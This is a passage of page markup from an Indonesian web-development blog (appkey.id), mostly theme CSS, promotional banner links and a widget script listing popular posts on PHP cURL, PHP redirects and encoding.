6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_87 .td_single_image_bg{height:100px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_87{width:300px}.tdi_87:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}@media (min-width:1019px) and (max-width:1140px){.tdi_87 .td_single_image_bg{height:80px;padding-bottom:0}body .tdi_87{width:225px}}@media (min-width:768px) and (max-width:1018px){.tdi_87 .td_single_image_bg{height:70px;padding-bottom:0}body .tdi_87{width:168px}}@media (max-width:767px){.tdi_87 .td_single_image_bg{height:110px;padding-bottom:0}body .tdi_87{width:375px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_88  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_88"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://appkey.id/wp-content/uploads/2021/04/02markey-banner.jpg"  
                            href="https://markey.id/"  ></a>
<style>@media (max-width:767px){.tdi_88{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_88 .td_single_image_bg{height:100px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_88{width:300px}.tdi_88:hover .td_single_image_bg:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_88 .td_single_image_bg{height:80px;padding-bottom:0}body .tdi_88{width:225px}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .td_single_image_bg{height:70px;padding-bottom:0}body .tdi_88{width:168px}}@media (max-width:767px){.tdi_88 .td_single_image_bg{height:110px;padding-bottom:0}body .tdi_88{width:375px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_89  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_89"><span 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://appkey.id/wp-content/uploads/2020/10/banner-marketing.jpg"  ></span>
<style>@media (max-width:767px){.tdi_89{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_89 .td_single_image_bg{height:100px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_89{width:300px}.tdi_89:hover .td_single_image_bg:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_89 .td_single_image_bg{height:105px;padding-bottom:0}body .tdi_89{width:306px}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .td_single_image_bg{height:70px;padding-bottom:0}body .tdi_89{width:200px}}@media (max-width:767px){.tdi_89 .td_single_image_bg{height:110px;padding-bottom:0}body .tdi_89{width:375px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_90  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_90"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://appkey.id/wp-content/uploads/2020/10/banner-web-app.jpg"  
                            href="https://appkey.co.id/"  ></a>
<style>@media (max-width:767px){.tdi_90{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_90 .td_single_image_bg{height:100px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_90{width:300px}.tdi_90:hover .td_single_image_bg:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .td_single_image_bg{height:105px;padding-bottom:0}body .tdi_90{width:306px}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .td_single_image_bg{height:70px;padding-bottom:0}body .tdi_90{width:200px}}@media (max-width:767px){.tdi_90 .td_single_image_bg{height:110px;padding-bottom:0}body .tdi_90{width:375px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_91  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_91"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://appkey.id/wp-content/uploads/2020/10/banner-web.jpg"  
                            href="https://appkey.id/"  ></a>
<style>@media (max-width:767px){.tdi_91{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_91 .td_single_image_bg{height:100px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_91{width:300px}.tdi_91:hover .td_single_image_bg:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_91 .td_single_image_bg{height:105px;padding-bottom:0}body .tdi_91{width:306px}}@media (min-width:768px) and (max-width:1018px){.tdi_91 .td_single_image_bg{height:70px;padding-bottom:0}body .tdi_91{width:200px}}@media (max-width:767px){.tdi_91 .td_single_image_bg{height:110px;padding-bottom:0}body .tdi_91{width:375px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_92  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_92"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://appkey.id/wp-content/uploads/2020/10/banner-paket.jpg"  
                            href="https://appshop.co.id/"  ></a>
<style>@media (max-width:767px){.tdi_92{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_92 .td_single_image_bg{height:100px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_92{width:300px}.tdi_92:hover .td_single_image_bg:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .td_single_image_bg{height:105px;padding-bottom:0}body .tdi_92{width:306px}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .td_single_image_bg{height:70px;padding-bottom:0}body .tdi_92{width:200px}}@media (max-width:767px){.tdi_92 .td_single_image_bg{height:110px;padding-bottom:0}body .tdi_92{width:375px}}</style></div><div class="td_block_wrap td_flex_block_5 tdi_93 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_93" >
<style>.tdi_93{margin-bottom:30px!important}</style>
<style>.tdi_93 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_93 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_93 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_93 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_93 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_93 .entry-thumb{background-position:center 50%}body .tdi_93 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_93 .td-post-vid-time{display:block}.tdi_93 .td-module-meta-info-top{padding:0px}.tdi_93 .td-module-meta-info{border-color:#eaeaea}.tdi_93 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_93 .td-editor-date{margin:6px 0}.tdi_93 .td-excerpt{display:block;color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_93 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_93 .entry-title,.tdi_93 .td-excerpt{display:inline}.tdi_93 .td-read-more{display:block;display:none}.tdi_93 .td-post-category{margin:2px 14px 0 0;padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_93 .td-author-date{display:inline}.tdi_93 .td-post-author-name{display:none}.tdi_93 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_93 .entry-review-stars{display:inline-block}.tdi_93 .td-icon-star,.tdi_93 .td-icon-star-empty,.tdi_93 .td-icon-star-half{font-size:15px}.tdi_93 .td-module-comments{display:none}.tdi_93 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #08588c}.tdi_93 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 #08588c}.tdi_93 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000000}.tdi_93 .td-post-date,.tdi_93 .td-post-author-name span{color:#08588c}.tdi_93 .td-block-title a,.tdi_93 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}.tdi_93 .td-editor-date,.tdi_93 .td-editor-date .td-post-author-name a,.tdi_93 .td-editor-date .entry-date,.tdi_93 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_93 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_93 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_93 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_93 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_93 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_93 .td-module-container:before{bottom:-10px}.tdi_93 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_93 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_93 .td-block-title a,.tdi_93 .td-block-title span{font-size:23px!important;letter-spacing:0px!important}.tdi_93 .entry-title{font-size:14px!important;line-height:1.4!important}.tdi_93 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_93 .td-editor-date,.tdi_93 .td-editor-date .td-post-author-name a,.tdi_93 .td-editor-date .entry-date,.tdi_93 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_93 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_93 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_93 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_93 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_93 .td-module-container:before{bottom:-10px}.tdi_93 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_93 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #08588c}.tdi_93 .td-block-title a,.tdi_93 .td-block-title span{font-size:20px!important;letter-spacing:0px!important}.tdi_93 .entry-title{font-size:13px!important;line-height:1.4!important}.tdi_93 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_93 .td-editor-date,.tdi_93 .td-editor-date .td-post-author-name a,.tdi_93 .td-editor-date .entry-date,.tdi_93 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_93 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_93 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_93 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-bottom:15px;margin-bottom:15px}.tdi_93 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_93 .td-module-container:before{bottom:-15px}.tdi_93 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_93 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #08588c}@media (min-width:768px){.tdi_93 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"modules_on_row":"","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","excerpt_inline":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"solid","meta_padding":"0","hide_image":"yes","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"#08588c","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","mc5_el":"20","date_txt":"#08588c","block_template_id":"td_block_template_2","custom_title":"Blog Post Ranking 10","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","f_header_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","big_title_text":"News","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9fQ==","limit":"10","sort":"popular","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-28077","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","art_title_pos":"top","info_space":"","show_excerpt":"block","art_excerpt_pos":"top","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_pos":"top","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_93","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style"}';
block_tdi_93.td_column_number = "1";
block_tdi_93.block_type = "td_flex_block_5";
block_tdi_93.post_count = "10";
block_tdi_93.found_posts = "1011";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "102";
tdBlocksArray.push(block_tdi_93);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Blog Post Ranking 10</span></h4></div><div id=tdi_93 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-website/front-end/" class="td-post-category" >Front end</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-16T15:51:37+08:00" >January 16, 2021</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/front-end/php-curl/"  rel="bookmark" title="Contoh PHP Curl : 10 Hal Luar Biasa yang dapat Anda Kembangkan dengan Curl">Contoh PHP Curl : 10 Hal Luar Biasa yang dapat Anda Kembangkan dengan Curl</a></h3><div class="td-excerpt">Meningkatnya jumlah aplikasi yang pindah ke web telah membuat &quot;HTTP Scripting&quot; lebih sering diminta dan diinginkan. Untuk dapat secara...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-website/web-programming/" class="td-post-category" >Web Programming</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-03T16:48:30+08:00" >December 3, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/web-programming/redirect-php/"  rel="bookmark" title="Ini Cara Mudah Membuat Redirect PHP | Seri Belajar PHP">Ini Cara Mudah Membuat Redirect PHP | Seri Belajar PHP</a></h3><div class="td-excerpt">Fungsi redirect PHP sangat banyak digunakan dalam kehidupan berwebsite alias mengelola website. Script redirect PHP banyak dipergunakan oleh user...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-website/teknologi-web/" class="td-post-category" >Teknologi Web</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-07T17:02:22+08:00" >July 7, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/teknologi-web/encoding-adalah/"  rel="bookmark" title="Encoding Adalah : Proses Komunikasi Encoding dan Decoding">Encoding Adalah : Proses Komunikasi Encoding dan Decoding</a></h3><div class="td-excerpt">Jika kita dapat melihat percakapan antar komputer, mungkin akan terlihat seperti ini: &quot;010110111011101011010010110&quot;. Bahasa ini disebut dengan biner, encoding...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
